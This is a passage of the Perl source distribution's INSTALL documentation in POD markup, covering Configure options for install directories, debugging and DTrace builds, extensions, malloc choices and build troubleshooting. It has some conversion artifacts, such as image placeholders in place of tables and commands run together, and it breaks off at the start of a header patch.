instead. Also, if \$prefix contains the string "perl", the library directories are simplified as described below. For simplicity, only the common style is shown here.

=item Directories for site-specific add-on files

After perl is installed, you may later wish to add modules (e.g. from CPAN) or scripts. Configure will set up the following directories to be used for installing those add-on modules and scripts.



By default, ExtUtils::MakeMaker will install architecture-independent modules into \$sitelib and architecture-dependent modules into \$sitearch.

=item Directories for vendor-supplied add-on files

Lastly, if you are building a binary distribution of perl for distribution, Configure can optionally set up the following directories for you to use to distribute add-on modules.

Configure variable Default value

\$vendorprefixexp (none)

(The next ones are set only if vendorprefix is set.)

\$vendorbinexp \$vendorprefixexp/bin

\$vendorscriptexp \$vendorprefixexp/bin

\$vendorlibexp

\$vendorprefixexp/lib/perl5/vendor\_perl/\$version

\$vendorarchexp

\$vendorprefixexp/lib/perl5/vendor\_perl/\$version/\$archname

\$vendorman1direxp \$vendorprefixexp/man/man1

\$vendorman3direxp \$vendorprefixexp/man/man3

\$vendorhtml1direxp (none)

\$vendorhtml3direxp (none)

These are normally empty, but may be set as needed. For example,

a vendor might choose the following settings:

\$prefix /usr

\$siteprefix /usr/local

\$vendorprefix /usr

This would have the effect of setting the following:



Note how in this example, the vendor-supplied directories are in the

/usr hierarchy, while the directories reserved for the end-user are in the /usr/local hierarchy.

The entire installed library hierarchy is installed in locations with version numbers, keeping the installations of different versions distinct. However, later installations of Perl can still be configured to search the installed libraries corresponding to compatible earlier versions. See L<"Coexistence with earlier versions of perl 5"> below for more details on how Perl can be made to search older version directories.

Of course you may use these directories however you see fit. For example, you may wish to use \$siteprefix for site-specific files that are stored locally on your own disk and use \$vendorprefix for site-specific files that are stored elsewhere on your organization's network. One way to do that would be something like

## sh Configure -Dsiteprefix=/usr/local -Dvendorprefix=/usr/share/perl

#### =item otherlibdirs

As a final catch-all, Configure also offers an \$otherlibdirs variable. This variable contains a colon-separated list of additional directories to add to @INC. By default, it will be empty. Perl will search these directories (including architecture and version-specific subdirectories) for add-on modules and extensions. For example, if you have a bundle of perl libraries from a previous installation, perhaps in a strange place:

Configure -Dotherlibdirs=/usr/lib/perl5/site\_perl/5.8.1

=item APPLLIB\_EXP

There is one other way of adding paths to @INC at perl build time, and that is by setting the APPLLIB EXP C pre-processor token to a colonseparated list of directories, like this

sh Configure -Accflags='-DAPPLLIB\_EXP=\"/usr/libperl\"'

The directories defined by APPLLIB\_EXP get added to @INC I<first>, ahead of any others, and so provide a way to override the standard perl modules should you, for example, want to distribute fixes without touching the perl distribution proper. And, like otherlib dirs, version and architecture specific subdirectories are also searched, if present, at run time. Of course, you can still search other @INC directories ahead of those in APPLLIB\_EXP by using any of the standard run-time methods: \$PERLLIB, \$PERL5LIB, -I, use lib, etc.

=item usesitecustomize

Run-time customization of @INC can be enabled with:

sh Configure -Dusesitecustomize

which will define USE\_SITECUSTOMIZE and \$Config{usesitecustomize}. When enabled, this makes perl run F<\$sitelibexp/sitecustomize.pl> before anything else. This script can then be set up to add additional entries to @INC.

=item Man Pages

By default, man pages will be installed in \$man1dir and \$man3dir, which are normally /usr/local/man/man1 and /usr/local/man/man3. If you want to use a .3pm suffix for perl man pages, you can do that with

sh Configure -Dman3ext=3pm

=item HTML pages

Currently, the standard perl installation does not do anything with HTML documentation, but that may change in the future. Further, some add-on modules may wish to install HTML documents. The html Configure variables listed above are provided if you wish to specify where such documents should be placed. The default is "none", but will likely eventually change to something useful based on user feedback.

# =back

Some users prefer to append a "/share" to \$privlib and \$sitelib to emphasize that those directories can be shared among different architectures.

Note that these are just the defaults. You can actually structure the directories any way you like. They don't even have to be on the same filesystem.

Further details about the installation directories, maintenance and development subversions, and about supporting multiple versions are discussed in L<"Coexistence with earlier versions of perl 5"> below.

If you specify a prefix that contains the string "perl", then the library directory structure is slightly simplified. Instead of suggesting \$prefix/lib/perl5/, Configure will suggest \$prefix/lib.

Thus, for example, if you Configure with -Dprefix=/opt/perl, then the default library directories for 5.9.0 are

 Configure variable Default value \$privlib /opt/perl/lib/5.9.0 \$archlib/opt/perl/lib/5.9.0/\$archname \$sitelib /opt/perl/lib/site\_perl/5.9.0

\$sitearch /opt/perl/lib/site\_perl/5.9.0/\$archname

=head2 Changing the installation directory

Configure distinguishes between the directory in which perl (and its associated files) should be installed, and the directory in which it will eventually reside. For most sites, these two are the same; for sites that use AFS, this distinction is handled automatically. However, sites that use package management software such as rpm or dpkg, or users building binary packages for distribution may also wish to install perl into a different directory before moving perl to its final destination. There are two ways to do that:

=over 4

=item installprefix

To install perl under the /tmp/perl5 directory, use the following command line:

sh Configure -Dinstallprefix=/tmp/perl5

(replace /tmp/perl5 by a directory of your choice).

Beware, though, that if you go to try to install new add-on modules, they too will get installed in under '/tmp/perl5' if you follow this example. That's why it's usually better to use DESTDIR, as shown in the next section.

## =item DESTDIR

If you need to install perl on many identical systems, it is convenient to compile it once and create an archive that can be installed on multiple systems. Suppose, for example, that you want to create an archive that can be installed in /opt/perl. One way to do that is by using the DESTDIR variable during C<make install>. The DESTDIR is automatically prepended to all the installation paths. Thus you simply do:

 sh Configure -Dprefix=/opt/perl -des make make test make install DESTDIR=/tmp/perl5 cd /tmp/perl5/opt/perl tar cvf /tmp/perl5-archive.tar .

# =back

=head2 Relocatable @INC

To create a relocatable perl tree, use the following command line:

sh Configure -Duserelocatableinc

Then the paths in @INC (and everything else in %Config) can be optionally located via the path of the perl executable.

That means that, if the string ".../" is found at the start of any path, it's substituted with the directory of \$^X. So, the relocation can be configured on a per-directory basis, although the default with "-Duserelocatableinc" is that everything is relocated. The initial install is done to the original configured prefix.

This option is not compatible with the building of a shared libperl ("-Duseshrplib"), because in that case perl is linked with an hard-coded rpath that points at the libperl.so, that cannot be relocated.

=head2 Site-wide Policy settings

After Configure runs, it stores a number of common site-wide "policy" answers (such as installation directories) in the Policy.sh file. If you want to build perl on another system using the same policy defaults, simply copy the Policy.sh file to the new system's perl build directory, and Configure will use it. This will work even if Policy.sh was generated for another version of Perl, or on a system with a different architecture and/or operating system. However, in such cases, you should review the contents of the file before using it: for example, your new target may not keep its man pages in the same place as the system on which the file was generated.

Alternatively, if you wish to change some or all of those policy answers, you should

rm -f Policy.sh

to ensure that Configure doesn't re-use them.

Further information is in the Policy\_sh.SH file itself.

If the generated Policy.sh file is unsuitable, you may freely edit it to contain any valid shell commands. It will be run just after the platform-specific hints files.

=head2 Disabling older versions of Perl

Configure will search for binary compatible versions of previously installed perl binaries in the tree that is specified as target tree, and these will be used as locations to search for modules by the perl being built. The list of perl versions found will be put in the Configure variable inc\_version\_list.

To disable this use of older perl modules, even completely valid pure perl modules, you can specify to not include the paths found:

sh Configure -Dinc\_version\_list=none ...

If you do want to use modules from some previous perl versions, the variable must contain a space separated list of directories under the site\_perl directory, and has to include architecture-dependent directories separately, eg.

sh Configure -Dinc\_version\_list="5.14.0/x86\_64-linux 5.14.0" ...

When using the newer perl, you can add these paths again in the \$PERL5LIB environment variable or with perl's -I runtime option.

=head2 Building Perl outside of the source directory

Sometimes it is desirable to build Perl in a directory different from where the sources are, for example if you want to keep your sources read-only, or if you want to share the sources between different binary architectures. You can do this (if your file system supports symbolic links) by

mkdir /tmp/perl/build/directory

cd /tmp/perl/build/directory

sh /path/to/perl/source/Configure -Dmksymlinks ...

This will create in /tmp/perl/build/directory a tree of symbolic links pointing to files in /path/to/perl/source. The original files are left unaffected. After Configure has finished you can just say

> make make test make install

as usual, and Perl will be built in /tmp/perl/build/directory.

=head2 Building a debugging perl

You can run perl scripts under the perl debugger at any time with B<perl -d your\_script>. If, however, you want to debug perl itself, you probably want to have support for perl internal debugging code (activated by adding -DDEBUGGING to ccflags), and/or support for the system debugger by adding -g to the optimisation flags. For that, use the parameter:

sh Configure -DDEBUGGING

sh Configure -DDEBUGGING=<mode>

For a more eye appealing call, -DEBUGGING is defined to be an alias for -DDEBUGGING. For both, the -U calls are also supported, in order to be able to overrule the hints or Policy.sh settings.

Here are the DEBUGGING modes:

=over 4

=item -DDEBUGGING

=item -DEBUGGING

=item -DEBUGGING=both

Sets both -DDEBUGGING in the ccflags, and adds -g to optimize.

You can actually specify -g and -DDEBUGGING independently (see below), but usually it's convenient to have both.

=item -DEBUGGING=-g

=item -Doptimize=-g

Adds -g to optimize, but does not set -DDEBUGGING.

(Note: Your system may actually require something like cc -g2. Check your man pages for cc(1) and also any hint file for your system.)

=item -DEBUGGING=none

=item -UDEBUGGING

Removes -g from optimize, and -DDEBUGGING from ccflags.

=back

If you are using a shared libperl, see the warnings about multiple versions of perl under L<Building a shared Perl library>.

Note that a perl built with -DDEBUGGING will be bigger and will run more slowly than a standard perl.

=head2 DTrace support

On platforms where DTrace is available, it may be enabled by using the -Dusedtrace option to Configure. DTrace probes are available for subroutine entry (sub-entry) and subroutine exit (sub-exit). Here's a simple D script that uses them:

```
 perl$target:::sub-entry, perl$target:::sub-return {
 printf("%s %s (%s:%d)\n", probename == "sub-entry" ? "->" : "<-",
       copyinstr(arg0), copyinstr(arg1), arg2);
}
```
=head2 Extensions

Perl ships with a number of standard extensions. These are contained in the ext/ subdirectory.

By default, Configure will offer to build every extension which appears to be supported. For example, Configure will offer to build GDBM\_File only if it is able to find the gdbm library.

To disable certain extensions so that they are not built, use the -Dnoextensions=... and -Donlyextensions=... options. They both accept a space-separated list of extensions, such as C<IPC/SysV>. The extensions listed in

C<noextensions> are removed from the list of extensions to build, while the C<onlyextensions> is rather more severe and builds only the listed extensions. The latter should be used with extreme caution since

certain extensions are used by many other extensions and modules: examples of such modules include Fcntl and IO. The order of processing these options is first C<only> (if present), then C<no> (if present).

Of course, you may always run Configure interactively and select only the extensions you want.

If you unpack any additional extensions in the ext/ directory before running Configure, then Configure will offer to build those additional extensions as well. Most users probably shouldn't have to do this - it is usually easier to build additional extensions later after perl has been installed. However, if you wish to have those additional extensions statically linked into the perl binary, then this offers a convenient way to do that in one step. (It is not necessary, however; you can build and install extensions just fine even if you don't have dynamic loading. See lib/ExtUtils/MakeMaker.pm for more details.) Another way of specifying extra modules is described in L<"Adding extra modules to the build"> below.

If you re-use an old config.sh but change your system (e.g. by adding libgdbm) Configure will still offer your old choices of extensions for the default answer, but it will also point out the discrepancy to you.

=head2 Including locally-installed libraries

Perl comes with interfaces to number of libraries, including threads, dbm, ndbm, gdbm, and Berkeley db. For the \*db\* extension, if Configure can find the appropriate header files and libraries, it will automatically include that extension. The threading extension needs to be specified explicitly (see L<Threads>).

Those libraries are not distributed with perl. If your header (.h) files for those libraries are not in a directory normally searched by your C compiler, then you will need to include the appropriate -I/your/directory option when prompted by Configure. If your libraries are not in a directory normally searched by your C compiler and linker, then you will need to include the appropriate -L/your/directory option when prompted by Configure. See the examples below.

=head3 Examples

=over 4

## =item gdbm in /usr/local

Suppose you have gdbm and want Configure to find it and build the GDBM File extension. This example assumes you have gdbm.h installed in /usr/local/include/gdbm.h and libgdbm.a installed in /usr/local/lib/libgdbm.a. Configure should figure all the

necessary steps out automatically.

Specifically, when Configure prompts you for flags for your C compiler, you should include -I/usr/local/include, if it's not here yet. Similarly, when Configure prompts you for linker flags, you should include -L/usr/local/lib.

If you are using dynamic loading, then when Configure prompts you for linker flags for dynamic loading, you should again include -L/usr/local/lib.

Again, this should all happen automatically. This should also work if you have gdbm installed in any of (/usr/local, /opt/local, /usr/gnu, /opt/gnu, /usr/GNU, or /opt/GNU).

=item BerkeleyDB in /usr/local/BerkeleyDB

The version of BerkeleyDB distributed by sleepycat.com installs in a version-specific directory by default, typically something like /usr/local/BerkeleyDB.4.7. To have Configure find that, you need to add -I/usr/local/BerkeleyDB.4.7/include to cc flags, as in the previous example, and you will also have to take extra steps to help Configure find -ldb. Specifically, when Configure prompts you for library directories, add /usr/local/BerkeleyDB.4.7/lib to the list. Also, you will need to add appropriate linker flags to tell the runtime linker where to find the

BerkeleyDB shared libraries.

It is possible to specify this from the command line (all on one line):

sh Configure -de \

 -Dlocincpth='/usr/local/BerkeleyDB.4.7/include /usr/local/include' \ -Dloclibpth='/usr/local/BerkeleyDB.4.7/lib /usr/local/lib' \ -Aldflags='-R/usr/local/BerkeleyDB.4.7/lib'

locincpth is a space-separated list of include directories to search. Configure will automatically add the appropriate -I directives.

loclibpth is a space-separated list of library directories to search. Configure will automatically add the appropriate -L directives.

The addition to ldflags is so that the dynamic linker knows where to find the BerkeleyDB libraries. For Linux and Solaris, the -R option does that. Other systems may use different flags. Use the appropriate flag for your system.

=back

=head2 Overriding an old config.sh

If you want to use an old config.sh produced by a previous run of Configure, but override some of the items with command line options, you need to use B<Configure -O>.

=head2 GNU-style configure

If you prefer the GNU-style configure command line interface, you can use the supplied configure.gnu command, e.g.

CC=gcc ./configure.gnu

The configure.gnu script emulates a few of the more common configure options. Try

./configure.gnu --help

for a listing.

(The file is called configure.gnu to avoid problems on systems that would not distinguish the files "Configure" and "configure".)

=head2 Malloc Issues

Perl relies heavily on malloc(3) to grow data structures as needed,

so perl's performance can be noticeably affected by the performance of

the malloc function on your system. The perl source is shipped with a version of malloc that has been optimized for the typical requests from perl, so there's a chance that it may be both faster and use less memory than your system malloc.

However, if your system already has an excellent malloc, or if you are experiencing difficulties with extensions that use third-party libraries that call malloc, then you should probably use your system's malloc. (Or, you might wish to explore the malloc flags discussed below.)

=over 4

=item Using the system malloc

To build without perl's malloc, you can use the Configure command

sh Configure -Uusemymalloc

or you can answer 'n' at the appropriate interactive Configure prompt.

Note that Perl's malloc isn't always used by default; that actually depends on your system. For example, on Linux and FreeBSD (and many more systems), Configure chooses to use the system's malloc by default. See the appropriate file in the F<hints/>directory to see how the default is set.

## =item -DPERL\_POLLUTE\_MALLOC

NOTE: This flag is enabled automatically on some platforms if you just run Configure to accept all the defaults.

Perl's malloc family of functions are normally called Perl\_malloc(), Perl\_realloc(), Perl\_calloc() and Perl\_mfree(). These names do not clash with the system versions of these functions.

If this flag is enabled, however, Perl's malloc family of functions will have the same names as the system versions. This may be required sometimes if you have libraries that like to free() data that may have been allocated by Perl\_malloc() and vice versa.

Note that enabling this option may sometimes lead to duplicate symbols from the linker for malloc et al. In such cases, the system probably does not allow its malloc functions to be fully replaced with custom versions.

=item -DPERL\_DEBUGGING\_MSTATS

This flag enables debugging mstats, which is required to use the Devel::Peek::mstat() function. You cannot enable this unless you are using Perl's malloc, so a typical Configure command would be

sh Configure -Accflags=-DPERL\_DEBUGGING\_MSTATS -Dusemymalloc

to enable this option.

=back

=head2 What if it doesn't work?

If you run into problems, try some of the following ideas. If none of them help, then see L<"Reporting Problems"> below.

=over 4

=item Running Configure Interactively

If Configure runs into trouble, remember that you can always run Configure interactively so that you can check (and correct) its guesses.

All the installation questions have been moved to the top, so you don't have to wait for them. Once you've handled them (and your C compiler and flags) you can type &-d at the next Configure prompt and Configure will use the defaults from then on.

If you find yourself trying obscure command line incantations and config.over tricks, I recommend you run Configure interactively instead. You'll probably save yourself time in the long run.

=item Hint files

Hint files tell Configure about a number of things:

=over 4

=item o

The peculiarities or conventions of particular platforms -- non-standard library locations and names, default installation locations for binaries, and so on.

=item o

The deficiencies of the platform -- for example, library functions that, although present, are too badly broken to be usable; or limits on resources that are generously available on most platforms.

=item o

How best to optimize for the platform, both in terms of binary size and/or

speed, and for Perl feature support. Because of wide variations in the implementation of shared libraries and of threading, for example, Configure often needs hints in order to be able to use these features.

=back

The perl distribution includes many system-specific hints files in the hints/ directory. If one of them matches your system, Configure will offer to use that hint file. Unless you have a very good reason not to, you should accept its offer.

Several of the hint files contain additional important information. If you have any problems, it is a good idea to read the relevant hint file for further information. See hints/solaris\_2.sh for an extensive example. More information about writing good hints is in the hints/README.hints file, which also explains hint files known as callback-units.

Note that any hint file is read before any Policy file, meaning that Policy overrides hints -- see L</Site-wide Policy settings>.

=item WHOA THERE!!!

If you are re-using an old config.sh, it's possible that Configure detects different values from the ones specified in this file. You will almost always want to keep the previous value, unless you have changed something on your system.

For example, suppose you have added libgdbm.a to your system and you decide to reconfigure perl to use GDBM\_File. When you run Configure again, you will need to add -lgdbm to the list of libraries. Now, Configure will find your gdbm include file and library and will issue a message:

## \*\*\* WHOA THERE!!! \*\*\*

The previous value for \$i\_gdbm on this machine was "undef"! Keep the previous value? [y]

In this case, you do not want to keep the previous value, so you should answer 'n'. (You'll also have to manually add GDBM\_File to the list of dynamic extensions to build.)

=item Changing Compilers

If you change compilers or make other significant changes, you should probably not re-use your old config.sh. Simply remove it or rename it, then rerun Configure with the options you want to use.

=item Propagating your changes to config.sh

If you make any changes to config.sh, you should propagate

them to all the .SH files by running

sh Configure -S

You will then have to rebuild by running

make depend

make

=item config.over and config.arch

You can also supply a shell script config.over to over-ride Configure's guesses. It will get loaded up at the very end, just before config.sh is created. You have to be careful with this, however, as Configure does no checking that your changes make sense. This file is usually good for site-specific customizations.

There is also another file that, if it exists, is loaded before the config.over, called config.arch. This file is intended to be per architecture, not per site, and usually it's the architecture-specific hints file that creates the config.arch.

=item config.h

Many of the system dependencies are contained in config.h.

Configure builds config.h by running the config\_h.SH script. The values for the variables are taken from config.sh.

If there are any problems, you can edit config.h directly. Beware, though, that the next time you run Configure, your changes will be lost.

# =item cflags

If you have any additional changes to make to the C compiler command line, they can be made in cflags.SH. For instance, to turn off the optimizer on toke.c, find the line in the switch structure for toke.c and put the command optimize='-g' before the ;; . You can also edit cflags directly, but beware that your changes will be lost the next time you run Configure.

To explore various ways of changing ccflags from within a hint file, see the file hints/README.hints.

To change the C flags for all the files, edit config.sh and change either \$ccflags or \$optimize, and then re-run

> sh Configure -S make depend

#### =item No sh

If you don't have sh, you'll have to copy the sample file Porting/config.sh to config.sh and edit your config.sh to reflect your system's peculiarities. See Porting/pumpkin.pod for more information. You'll probably also have to extensively modify the extension building mechanism.

#### =item Porting information

Specific information for the OS/2, Plan 9, VMS and Win32 ports is in the corresponding README files and subdirectories. Additional information, including a glossary of all those config.sh variables, is in the Porting subdirectory. Porting/Glossary should especially come in handy.

Ports for other systems may also be available. You should check out http://www.cpan.org/ports for current information on ports to various other operating systems.

If you plan to port Perl to a new architecture, study carefully the section titled "Philosophical Issues in Patching and Porting Perl" in the file Porting/pumpkin.pod and the file pod/perlgit.pod. Study also how other non-UNIX ports have solved problems.

=back

=head2 Adding extra modules to the build

You can specify extra modules or module bundles to be fetched from the CPAN and installed as part of the Perl build. Either use the -Dextras=... command line parameter to Configure, for example like this:

Configure -Dextras="Bundle::LWP DBI"

or answer first 'y' to the question 'Install any extra modules?' and then answer "Bundle::LWP DBI" to the 'Extras?' question. The module or the bundle names are as for the CPAN module 'install' command. This will only work if those modules are to be built as dynamic extensions. If you wish to include those extra modules as static extensions, see L<"Extensions"> above.

Notice that because the CPAN module will be used to fetch the extra modules, you will need access to the CPAN, either via the Internet, or via a local copy such as a CD-ROM or a local CPAN mirror. If you do not, using the extra modules option will die horribly.

Also notice that you yourself are responsible for satisfying any extra dependencies such as external headers or libraries BEFORE trying the build. For example: you will need to have the Foo database specific headers and libraries installed for the DBD::Foo module. The Configure

process or the Perl build process will not help you with these.

### =head2 suidperl

suidperl was an optional component of earlier releases of perl. It is no longer available. Instead, use a tool specifically designed to handle changes in privileges, such as B<sudo>.

#### =head1 make depend

This will look for all the includes. The output is stored in makefile. The only difference between Makefile and makefile is the dependencies at the bottom of makefile. If you have to make any changes, you should edit makefile, not Makefile, since the Unix make command reads makefile first. (On non-Unix systems, the output may be stored in a different file. Check the value of \$firstmakefile in your config.sh if in doubt.)

Configure will offer to do this step for you, so it isn't listed explicitly above.

# =head1 make

This will attempt to make perl in the current directory.

=head2 Expected errors
These error reports are normal, and can be ignored:

...

make: [extra.pods] Error 1 (ignored)

...

make: [extras.make] Error 1 (ignored)

=head2 What if it doesn't work?

If you can't compile successfully, try some of the following ideas.

If none of them help, and careful reading of the error message and

the relevant manual pages on your system doesn't help,

then see L<"Reporting Problems"> below.

=over 4

=item hints

If you used a hint file, try reading the comments in the hint file for further tips and information.

=item extensions

If you can successfully build miniperl, but the process crashes

during the building of extensions, run

make minitest

to test your version of miniperl.

=item locale

If you have any locale-related environment variables set, try unsetting them. I have some reports that some versions of IRIX hang while running B<./miniperl configpm> with locales other than the C locale. See the discussion under L<"make test"> below about locales and the whole L<perllocale/"LOCALE PROBLEMS"> section in the file pod/perllocale.pod. The latter is especially useful if you see something like this

perl: warning: Setting locale failed.

perl: warning: Please check that your locale settings:

 $LC\_ALL = "En_US",$ 

 $LANG = (unset)$ 

are supported and installed on your system.

perl: warning: Falling back to the standard locale ("C").

at Perl startup.

=item other environment variables

Configure does not check for environment variables that can sometimes have a major influence on how perl is built or tested. For example, OBJECT\_MODE on AIX determines the way the compiler and linker deal with their objects, but this is a variable that only influences build-time behaviour, and should not affect the perl scripts that are eventually executed by the perl binary. Other variables, like PERL\_UNICODE, PERL5LIB, and PERL5OPT will influence the behaviour of the test suite. So if you are getting strange test failures, you may want to try retesting with the various PERL variables unset.

#### =item varargs

If you get varargs problems with gcc, be sure that gcc is installed correctly and that you are not passing -I/usr/include to gcc. When using gcc, you should probably have i\_stdarg='define' and i\_varargs='undef' in config.sh. The problem is usually solved by installing gcc correctly. If you do change config.sh, don't forget to propagate your changes (see L<"Propagating your changes to config.sh"> below). See also the L<"vsprintf"> item below.

#### =item util.c

If you get error messages such as the following (the exact line numbers and function name may vary in different versions of perl):  util.c: In function `Perl\_form': util.c:1107: number of arguments doesn't match prototype proto.h:125: prototype declaration

it might well be a symptom of the gcc "varargs problem". See the previous L<"varargs"> item.

=item LD\_LIBRARY\_PATH

If you run into dynamic loading problems, check your setting of the LD\_LIBRARY\_PATH environment variable. If you're creating a static Perl library (libperl.a rather than libperl.so) it should build fine with LD\_LIBRARY\_PATH unset, though that may depend on details of your local set-up.

=item nm extraction

If Configure seems to be having trouble finding library functions, try not using nm extraction. You can do this from the command line with

sh Configure -Uusenm

or by answering the nm extraction question interactively.

If you have previously run Configure, you should not reuse your old config.sh.

=item umask not found

If the build processes encounters errors relating to umask(), the problem is probably that Configure couldn't find your umask() system call. Check your config.sh. You should have d\_umask='define'. If you don't, this is probably the L<"nm extraction"> problem discussed above. Also, try reading the hints file for your system for further information.

#### =item vsprintf

If you run into problems with vsprintf in compiling util.c, the problem is probably that Configure failed to detect your system's version of vsprintf(). Check whether your system has vprintf(). (Virtually all modern Unix systems do.) Then, check the variable d\_vprintf in config.sh. If your system has vprintf, it should be:

### d\_vprintf='define'

If Configure guessed wrong, it is likely that Configure guessed wrong on a number of other common functions too. This is probably the L<"nm extraction"> problem discussed above.

If you run into problems relating to do\_aspawn or do\_spawn, the problem is probably that Configure failed to detect your system's fork() function. Follow the procedure in the previous item on L<"nm extraction">.

=item \_\_inet\_\* errors

If you receive unresolved symbol errors during Perl build and/or test referring to \_\_inet\_\* symbols, check to see whether BIND 8.1 is installed. It installs a /usr/local/include/arpa/inet.h that refers to these symbols. Versions of BIND later than 8.1 do not install inet.h in that location and avoid the errors. You should probably update to a newer version of BIND (and remove the files the old one left behind). If you can't, you can either link with the updated resolver library provided with BIND 8.1 or rename /usr/local/bin/arpa/inet.h during the Perl build and test process to avoid the problem.

=item .\*\_r() prototype NOT found

On a related note, if you see a bunch of complaints like the above about reentrant functions - specifically networking-related ones - being present but without prototypes available, check to see if BIND 8.1 (or possibly other BIND 8 versions) is (or has been) installed. They install

header files such as netdb.h into places such as /usr/local/include (or into another directory as specified at build/install time), at least optionally. Remove them or put them in someplace that isn't in the C preprocessor's header file include search path (determined by -I options plus defaults, normally /usr/include).

=item #error "No DATAMODEL\_NATIVE specified"

This is a common error when trying to build perl on Solaris 2.6 with a gcc installation from Solaris 2.5 or 2.5.1. The Solaris header files changed, so you need to update your gcc installation. You can either rerun the fixincludes script from gcc or take the opportunity to update your gcc installation.

=item Optimizer

If you can't compile successfully, try turning off your compiler's optimizer. Edit config.sh and change the line

optimize='-O'

to

optimize=' '

then propagate your changes with B<sh Configure -S> and rebuild with B<make depend; make>.

=item Missing functions and Undefined symbols

If the build of miniperl fails with a long list of missing functions or undefined symbols, check the libs variable in the config.sh file. It should look something like

libs='-lsocket -lnsl -ldl -lm -lc'

The exact libraries will vary from system to system, but you typically need to include at least the math library -lm. Normally, Configure will suggest the correct defaults. If the libs variable is empty, you need to start all over again. Run

make distclean

and start from the very beginning. This time, unless you are sure of what you are doing, accept the default list of libraries suggested by Configure.

If the libs variable looks correct, you might have the L<"nm extraction"> problem discussed above.

If you stil have missing routines or undefined symbols, you probably need to add some library or other, or you need to undefine some feature that Configure thought was there but is defective or incomplete. If you used a hint file, see if it has any relevant advice. You can also look through through config.h for likely suspects.

#### =item toke.c

Some compilers will not compile or optimize the larger files (such as toke.c) without some extra switches to use larger jump offsets or allocate larger internal tables. You can customize the switches for each file in cflags. It's okay to insert rules for specific files into makefile since a default rule only takes effect in the absence of a specific rule.

=item Missing dbmclose

SCO prior to 3.2.4 may be missing dbmclose(). An upgrade to 3.2.4 that includes libdbm.nfs (which includes dbmclose()) may be available.

=item error: too few arguments to function 'dbmclose'

Building ODBM\_File on some (Open)SUSE distributions might run into this error, as the header file is broken. There are two ways to deal with this

1. Disable the use of ODBM\_FILE

Configure ... -Dnoextensions=ODBM\_File

2. Fix the header file, somewhat like this:

--- a/usr/include/dbm.h 2010-03-24 08:54:59.000000000 +0100

+++ b/usr/include/dbm.h 2010-03-24 08:55:15.000000000 +0100

